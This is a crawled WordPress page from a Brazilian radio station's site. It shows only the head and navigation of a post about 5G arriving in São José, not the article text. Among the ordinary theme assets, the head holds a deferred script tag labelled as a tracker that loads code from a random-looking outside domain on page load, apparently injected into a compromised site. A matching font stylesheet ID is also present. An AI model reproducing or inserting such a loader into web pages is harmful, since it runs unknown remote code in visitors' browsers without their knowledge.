

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/
body_size: 68733
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>São José terá tecnologia 5G a partir de janeiro de 2023 &#8211; Rádio Joseense</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo; São José terá tecnologia 5G a partir de janeiro de 2023" href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.radiojoseense.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.radiojoseense.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/style.css?ver=2.0.0.3' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#041cf4;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#041cf4;}#site-navigation{border-top-color:#041cf4;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#041cf4;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#041cf4;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#0000d6;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768400185" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.0.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.radiojoseense.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiojoseense.com.br/wp-json/wp/v2/posts/1533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiojoseense.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/" />
<link rel='shortlink' href='https://www.radiojoseense.com.br/?p=1533' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiojoseense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiojoseense.com.br%2Fsao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiojoseense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiojoseense.com.br%2Fsao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023%2F&#038;format=xml" />
<link rel="pingback" href="http://www.radiojoseense.com.br/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1533 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar box-layout">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			quarta-feira, janeiro 14, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Últimos:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="Fabiola Molina retorna às piscinas e conquista 4 ouros">
							Fabiola Molina retorna às piscinas e conquista 4 ouros						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/zeca-pagodinho-celebra-65-anos-de-vida-e-40-de-carreira-com-gravacao-de-dvd-historico-no-rio-de-janeiro/" title="Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro">
							Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/saudia-technic-e-embraer-servicos-suporte-assinam-mou-para-iniciar-colaboracao-em-manutencao-e-treinamentos/" title="Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos">
							Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/fiduma-jeca-lancam-album-completo-do-projeto-finalmente-ao-vivo/" title="Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;">
							Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/roberta-miranda-divulga-nova-musica-de-trabalho/" title="Roberta Miranda divulga nova música de trabalho">
							Roberta Miranda divulga nova música de trabalho						</a>
					</li>
							</ul>
		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://www.radiojoseense.com.br/" class="custom-logo-link" rel="home"><img width="350" height="133" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg" class="custom-logo" alt="Rádio Joseense" decoding="async" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg 350w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-300x114.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" rel="home">Rádio Joseense</a>
							</h3>
						
													<p id="site-description">
								Rádio Joseense a Rádio do Futuro							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><iframe src="https://player.hdradios.net/player-barra/7248/000000" frameborder="0" width="100%" height="31"></iframe></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.radiojoseense.com.br/"
						   title="Rádio Joseense"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://www.radiojoseense.com.br/ludmilla-recebe-medalha-apos-iniciativa-por-doacao-de-sangue/" title="Ver um artigo aleatório">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://www.radiojoseense.com.br/"
      class="search-form searchform clearfix"
      method="get"
      role="search"
>

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
